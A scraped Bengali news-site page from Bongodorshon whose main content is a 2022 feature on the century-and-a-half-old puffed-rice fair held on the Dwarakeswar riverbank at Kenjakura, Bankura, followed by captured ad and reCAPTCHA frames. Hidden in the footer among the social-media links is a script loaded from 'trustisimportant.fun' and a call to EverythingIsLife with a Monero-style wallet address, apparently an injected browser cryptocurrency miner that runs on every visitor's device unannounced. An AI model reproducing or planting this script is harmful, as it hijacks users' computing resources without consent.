										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">dwarkeshwar-riverside-became-muri-festival</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2025 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/largemobilebanner.html
body_size: 449
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- largemobilebanner -->
<ins class="adsbygoogle"
     style="display:inline-block;width:320px;height:100px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="5606066314"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dydBC3WmauFEKswftldn-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764591931462');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WyM1nYpJQHxi9eq2Zb9pdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764591931462');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 10955
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> &lsquo;আমরা বাঁকুড়াবাসী, মুড়ি খাই রাশি রাশি&rsquo; : দ্বারকেশ্বরের চরে জমজমাট ১৫০ বছরের মুড়ির মেলা
&nbsp;
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;দ্বারকেশ্বর নদের ধারে বাংলার এক পুরোনো মুড়িমেলা&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@kankana-mukherjee" href="https://www.bongodorshon.com/contributor/kankana-mukherjee">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/image.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@kankana-mukherjee" href="https://www.bongodorshon.com/contributor/kankana-mukherjee">কঙ্কনা মুখার্জী</a>
															<div>
								<span class="date">
								২ ফেব্রুয়ারি, ২০২২ ১৪:৪১:০৭								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						&lsquo;আমরা বাঁকুড়াবাসী, মুড়ি খাই রাশি রাশি&rsquo; : দ্বারকেশ্বরের চরে জমজমাট ১৫০ বছরের মুড়ির মেলা
&nbsp;
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=&lsquo;আমরা বাঁকুড়াবাসী, মুড়ি খাই রাশি রাশি&rsquo; : দ্বারকেশ্বরের চরে জমজমাট ১৫০ বছরের মুড়ির মেলা
&nbsp;
&url=http://www.bongodorshon.com/home/story_detail/dwarkeshwar-riverside-became-muri-festival&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fdwarkeshwar-riverside-became-muri-festival" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fdwarkeshwar-riverside-became-muri-festival" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/muri_mela_bd_head.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p><span style="color:#B22222;"><span style="font-size:72px;">&lsquo;মু</span></span>ড়ি মুড়ি, ঝাল মুড়ি, ঝাল ঝাল মুড়ি খাবেন?&rsquo; &ndash; ব্যাস অমনি ব্যাগ থেকে ১০ টাকা বের করে হাত বাড়িয়ে দিতে মন চায়। লোকাল ট্রেনের নিত্যযাত্রীদের কানে এ শব্দ নতুন নয়। কিন্তু বাঙালির মুড়ি খাওয়ার অভ্যেস শুধু ট্রেনেই ফুরিয়ে যায় না। সকাল সন্ধ্যে <a href="https://www.bongodorshon.com/home/story_detail/rasbihari-s-tea-stall-panchabati-or-neel-cha-er-dokan"><span style="color:#B22222;"><strong>চা</strong></span></a> খাওয়ার অভ্যেসে যদি খানিক মুড়ি জুটে যায় তবে তো কোনো কথাই নেই। লুচি-পরোটা কিংবা ডিম-পাউরুটির ভিড়ে মুড়ির প্রতি টান কমে না এক রত্তিও। মুড়ির সঙ্গে রাঢ়বাংলার মানুষের ভালোবাসা চিরন্তন। কিন্তু তা বলে মুড়ি নিয়ে আস্ত একটা <a href="https://www.bongodorshon.com/home/story_detail/kolkata-hostoshilpo-mela-with-artists-from-23-districts-in-winter-season"><span style="color:#B22222;"><strong>মেলা</strong></span></a>, এ বোধহয় ভাবাই যায় না! প্রায় ১৫০ বছর আগেই এমন অভিনব উদ্যোগের কথা ভেবেছিলেন মেলা কর্তৃপক্ষ।</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/bishnupur-not-unesco-world-heritage-site" target="_blank"><strong><span style="color:#A52A2A;">ইউনেস্কো ওয়ার্ল্ড হেরিটেজ তালিকায় আজও কেন ব্রাত্য বাংলার বিষ্ণুপুর </span></strong></a></span></p>
</div>
</div>

<p><a href="https://www.bongodorshon.com/tags/our-bengal/bankura"><span style="color:#B22222;"><strong>বাঁকুড়া</strong></span></a> জেলার কেঞ্জাকুড়া গ্রাম। দ্বারকেশ্বর নদের ধারে শীতের শিরশিরানি গায়ে মেখে এখানেই চলে বাংলার এক পুরোনো মেলা। মুড়ি মেলা। নদের ধারে সঞ্জীবনী মাতার আশ্রম। মকর সংক্রান্তি উপলক্ষে সেখানেই বসে হরিনাম সংকীর্তনের আসর। ফি বছর তা চলে মাঘের ১ থেকে ৪ তারিখ পর্যন্ত। আর শেষ দিন অর্থাৎ ৪ মাঘ নদীর চর মুড়িময়।</p>

<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1643792942-muri_mela_4.jpg" style="width: 100%;" /></p>

<p>আশ্রমের পার্শ্ববর্তী এলাকা এক সময় ছিল ঘন জঙ্গলে ঢাকা। দূরদূরান্ত থেকে আসা ভক্তরা হরিনাম সংকীর্তন শুনে সন্ধ্যার পরে আর বাড়ি ফিরতে পারতেন না। সঙ্গে করে বেঁধে আনা মুড়ি বাতাসাই ছিল একমাত্র ভরসা। সেই রেওয়াজই ধীরে ধীরে কখন যে আস্ত একটা মেলার চেহারা নিয়েছে, তা আর আলাদা করে ভেবে দেখা হয়নি কোনোদিন। কবে যেন নিজে থেকেই চিরাচরিত উৎসব হয়ে উঠেছে বাঁকুড়ার মুড়ি মেলা।&nbsp;</p>

<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1643792730-muri_mela_1.jpg" style="width: 100%;" /></p>

<p>স্থানীয় বাসিন্দা অরিন্দম সেন জানান,<span style="color:#000000;"><em> &ldquo;আমি ছোটোবেলা থেকেই দেখছি এই মেলা নিয়ে মানুষের মধ্যে অদ্ভুত এক উন্মাদনা। আমাদেরও বাড়ির অনেক আত্মীয় এই সময় মেলা উপলক্ষে বেড়াতে আসেন।&rdquo;</em></span> মুড়ি নিয়ে যে মানুষের আবেগের বাস্তব ছবি এমন হতে পারে, তা চোখে না দেখলে বিশ্বাস হয় না। শখে মুড়ি খাওয়া কলকাতার বাঙালির কাছে কেঞ্জাকুড়ার ৪ মাঘের কথা শুনতে গল্পের মতো লাগবে। কিন্তু<a href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"><span style="color:#B22222;"><strong> গল্প</strong></span></a> নয়, একথা সত্যিই। শুধু একটা গ্রাম নয়, পার্শ্ববর্তী এলাকার প্রায় ৫০- ৬০টি গ্রামের মানুষ জড়ো হন এই মেলায়। উপচে পড়া ভিড়ের ছবি প্রতিবছরই লেন্স বন্দি হয় মাঘের ৪ তারিখ।</p>

<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1643792858-muri_mela_3.jpg" style="width: 100%;" /></p>

<p>পরিবার পরিজন নিয়ে, শীতের আমেজে বেরিয়ে পড়েন বাঙালি।<a href="https://www.bongodorshon.com/home/story_detail/parbati-nodi-tire"><span style="color:#B22222;"><strong> নদীর</strong></span></a> পাশে বসে জমিয়ে আসর। খবরের কাগজ কিংবা গামছা পেতে ঢালা হয় মুড়ি। মুড়ি মাখা হয় পঞ্চব্যঞ্জন সহযোগে। তেল, নুন, বাদাম, চানাচুর, নিমকি, কড়াইশুঁটি, শশা, পেঁয়াজ, নারকেল ইত্যাদি আরও কত কী! উপচারের শেষ নেই। মেনুতে যোগ হয় আলুর চপ, বেগুনি, সিঙাড়াও। শেষ পাতে আবার মিষ্টি মুখের স্বাদ জোগাতে যোগ হয় নারকেল নাড়ু কিংবা পিঠের মতো খাবারও।</p>

<div><a href="https://www.thebengalstore.com/food/pure-ghee.html" target="_blank"><img class="img-responsive center-block" src="https://getbengal.com/uploads/static-upload/ad/Ghee.jpg" /></a></div>

<p>সহেলি দাস, কর্মসূত্রে <a href="https://www.bongodorshon.com/kolkata"><span style="color:#B22222;"><strong>কলকাতায়</strong></span></a> থাকলেও বাঁকুড়ার মুড়ি খাওয়ার রেওয়াজ ভুলতে পারেননি তিনি। তাঁর কথায়, <span style="color:#000000;"><em>&ldquo;এখন আর প্রতি বছর যাওয়া হয় না, কিন্তু আগে সবাই মিলে এই দিন মেলায় না গেলে মন খারাপ হয়ে যেত। ঘরে বসে মুড়ি খাওয়া আর মেলায় মুড়ি খাওয়া, স্বাদের যেন কীরকম অদ্ভুত হেরফের হয়ে যেত।&rdquo;</em></span></p>

<p>&ldquo;আমরা বাঁকুড়াবাসী, মুড়ি খাই রাশি রাশি&rdquo; &ndash; লোকমুখে প্রচলিত এই প্রবাদের আড়ালে লুকিয়ে আছে মেলার ঐতিহ্য। বাঁকুড়ার মানুষের কাছে মুড়ি এতটাই জনপ্রিয় যে কথিত আছে, একবার আকাশপথে ঢেঁকিতে চড়ে যাওয়ার পথে স্বয়ং নারদ মুনি মুড়ি ভেজানোর চোঁ-চোঁ শব্দে রীতিমতো ভয় পেয়ে গিয়েছিলেন। মুড়িতে<a href="https://www.bongodorshon.com/home/story_detail/joloshree-restaurant-boat-in-chandannagar"><span style="color:#B22222;"><strong> জল</strong></span></a> দিয়ে খাওয়ার এই রেওয়াজ বাঁকুড়া, বীরভূম, বর্ধমানের মানুষের কাছে নতুন নয়। দ্বারকেশ্বরের চড়ের বালি সরিয়ে জল বের করে সেই জলে মুড়ি মেখে দিব্যি চলে খাওয়াদাওয়া।</p>

<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1643792782-muri_mela_2.jpg" style="width: 100%;" /></p>

<p>মেলা ১৫০ বছরের পুরোনো হলেও এমন জাঁকজমক বিগত ত্রিশ বছর ধরে। তার আগে মেলা ছিল গ্রামীণ পরব মাত্র। কিন্তু আজ এই মেলার জনপ্রিয়তা এতটাই বেড়েছে যে, বাঁকুড়া ছাড়িয়ে মুড়ি পরব এখন হানা দিয়েছে বর্ধমানেও। <a href="https://www.bongodorshon.com/home/story_detail/shonibarer-korcha-poush-parbon-of-bengal"><span style="color:#B22222;"><strong>পৌষ সংক্রান্তির</strong></span></a> দিন <a href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"><span style="color:#B22222;"><strong>বর্ধমান</strong></span></a>-পানাগড়ের কাঁকসা গ্রামেও একইভাবে পালিত হয় &lsquo;মুড়ি মেলা&rsquo;।</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/bikna-the-dhokra-village" target="_blank"><strong><span style="color:#A52A2A;">শতাধিক বছর ধরে বিকনার সব ক&rsquo;টি পরিবার ডোকরাকে পৌঁছে দিচ্ছে বিশ্বের দরবারে </span></strong></a></span></p>
</div>
</div>

<p>বাঁকুড়ার মেলায় হাজির হওয়া গ্রামবাসীদের জন্য এ দিন দুপুরে <a href="https://www.bongodorshon.com/home/story_detail/khichuri-in-monsoon"><span style="color:#B22222;"><strong>খিচুড়ি</strong></span></a> প্রসাদের ব্যবস্থা থাকে সঞ্জীবনী মাতার আশ্রমে। দ্বারকেশ্বরে স্নান, মুড়ি খাওয়া, শীতের আড্ডা, আর শেষ পাতে খিচুড়ি প্রসাদ, সব মিলিয়ে মাঘ মাসের শুরুটা ফি বছর দিব্যি জমে ওঠে। তারপর ফের নতুন একটা বছরের অপেক্ষা নিয়ে পড়ন্ত বিকেলে নিজের নিজের গ্রামের পথে পা বাড়ান আট থেকে আশির দল।</p>

<p style="text-align: right;"><em><span style="color:#000000;"><strong>ছবিঃ সন্দীপ কর্মকার</strong></span></em></p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@our-bengal/malda" href="https://www.bongodorshon.com/tags/our-bengal/malda" class="story_category ">মালদা</a>
												
								<a  rel="tags@@our-bengal/purba-burdwan" href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan" class="story_category ">পূর্ব বর্ধমান</a>
												
								<a  rel="tags@@our-bengal/south-24-parganas" href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas" class="story_category ">দক্ষিণ ২৪ পরগনা</a>
												
								<a  rel="tags@@our-bengal/north-24-pargana" href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana" class="story_category ">উত্তর ২৪ পরগণা</a>
												
								<a  rel="tags@@our-bengal/birbhum" href="https://www.bongodorshon.com/tags/our-bengal/birbhum" class="story_category ">বীরভূম</a>
												
								<a  rel="tags@@our-bengal/hoogly" href="https://www.bongodorshon.com/tags/our-bengal/hoogly" class="story_category ">হুগলি</a>
												
								<a  rel="tags@@our-bengal/howrah" href="https://www.bongodorshon.com/tags/our-bengal/howrah" class="story_category ">হাওড়া</a>
												
								<a  rel="tags@@our-bengal/east-midnapore" href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore" class="story_category ">পূর্ব মেদিনীপুর</a>
												
								<a  rel="tags@@our-bengal/purulia" href="https://www.bongodorshon.com/tags/our-bengal/purulia" class="story_category ">পুরুলিয়া</a>
												
								<a  rel="tags@@our-bengal/bankura" href="https://www.bongodorshon.com/tags/our-bengal/bankura" class="story_category active">বাঁকুড়া</a>
												
								<a  rel="tags@@our-bengal/nadia" href="https://www.bongodorshon.com/tags/our-bengal/nadia" class="story_category ">নদিয়া</a>
												
								<a  rel="tags@@our-bengal/north-dinajpur" href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur" class="story_category ">উত্তর দিনাজপুর</a>
												
								<a  rel="tags@@our-bengal/murshidabad" href="https://www.bongodorshon.com/tags/our-bengal/murshidabad" class="story_category ">মুর্শিদাবাদ</a>
												
								<a  rel="tags@@our-bengal/darjeeling" href="https://www.bongodorshon.com/tags/our-bengal/darjeeling" class="story_category ">দার্জিলিং</a>
												
								<a  rel="tags@@our-bengal/siliguri" href="https://www.bongodorshon.com/tags/our-bengal/siliguri" class="story_category ">শিলিগুড়ি</a>
												
								<a  rel="tags@@our-bengal/south-dinajpur" href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur" class="story_category ">দক্ষিণ দিনাজপুর</a>
												
								<a  rel="tags@@our-bengal/jhargram" href="https://www.bongodorshon.com/tags/our-bengal/jhargram" class="story_category ">ঝাড়গ্রাম</a>
												
